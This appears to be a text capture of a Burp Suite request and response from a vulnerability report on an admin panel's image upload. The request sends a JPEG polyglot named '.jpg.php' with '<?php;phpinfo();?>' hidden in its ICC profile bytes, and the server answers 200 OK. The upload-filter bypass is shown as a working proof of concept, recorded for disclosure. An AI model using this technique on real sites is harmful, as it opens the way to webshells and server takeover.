 Request
Pretty Raw Hex
\n
52 Content-Disposition: form-data; name="value_26_3"
53
54
55 -----------------------------209039671442740949581644633671
56 Content-Disposition: form-data; name="pic_26"; filename
="4572.jpg_wh300.jpg.php"
57 Content-Type: image/jpeg
58
59 àJFIFHH XICC_PROFILEHLinomntrRGB XYZ
1acspMSFTIEC sRGB -HP
cprtP3desc lwtpt bkptrXYZgXYZ,bXYZ@dmndTpdmdd vued
L view $lumi meas$tech0rTRC<gTRC<bTRC<textCopyright
(c) 1998 Hewlett-Packard CompanydescsRGB
IEC61966-2.1sRGB IEC61966-2.1XYZ óQ XYZ XYZ
o 8 XYZ b · XYZ $ descIEC
http://www.iec.chIEC http://www.iec.chdesc.IEC
61966-2.1 Default RGB colour space - sRGB.IEC 61966-2.1
Default RGB colour space - sRGBdesc,Reference Viewing
Condition in IEC61966-2.1,Reference Viewing Condition
in IEC61966-2.1view¤ _ í \ XYZ L VPW meas sig
CRT curv<?php;phpinfo();?>
60 #(-27;@EJOTY^chmrw| ¤ ·
à %+28>ELRY`gnu| ± á é ò
ú&/8AKT]gqz à !-8COZfr~
à ì ù
-;HUcq~ ¨ á +:IXgw '7HYj{
+=Oat 2FZn % : O d
y ¤
61
62 '
63 =
64 T
65 j
66
67
68
69
70
71 ó"9Qi ° á ù*C\u § ó&@Zt .Id
Search... 0 matches
Response
Pretty Raw Hex Render Headers
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sun, 24 Sep 2023 14:28:40 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 2635
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
17 <meta name="description" content="">
18 <meta name="author" content="Mosaddek">
19 <meta name="keyword" content="FlatLab, Dashboard,
Bootstrap, Admin, Template, Theme, Responsive,
Fluid, Retina">
20 <title>
信息提示
</title>
21 <!-- Bootstrap core CSS -->
22 <link href="/static/admin/css/bootstrap.min.css" rel
="stylesheet">
23 <link href="/static/admin/css/bootstrap-reset.css"
rel="stylesheet">
24 <!--external css-->
25 <link href="
/static/admin/assets/font-awesome/css/font-awesome.c
ss" rel="stylesheet" />
26 <!-- Custom styles for this template -->
27 <link href="/static/admin/css/style.css" rel="
stylesheet">
28 <link href="/static/admin/css/style-responsive.css"
rel="stylesheet" />
29
Search... 0 matches